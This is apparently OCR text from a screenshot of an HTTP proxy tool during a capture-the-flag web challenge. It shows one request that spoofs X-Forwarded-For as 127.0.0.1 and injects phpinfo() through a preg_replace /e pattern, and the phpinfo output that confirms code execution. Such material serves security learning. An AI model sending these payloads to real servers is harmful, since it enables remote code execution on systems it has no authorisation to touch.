 Go
Cancel
<
>
Target: http://
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /index.php?pat=/test/e&rep=phpinfo()&sub=test HTTP/1.1
Host: 111.198.29.45:31619
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
X-Forwarded-For:127.0.0.1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=8k7m15h4epinh69vctahko6jl7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
设备列表
ID
设备名
区域
维护
数据接口请求异常
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
System
Linux 3378d97c5ed8 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12
Build Date
Aug 4 2017 19:39:57
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
/etc/php5/apache2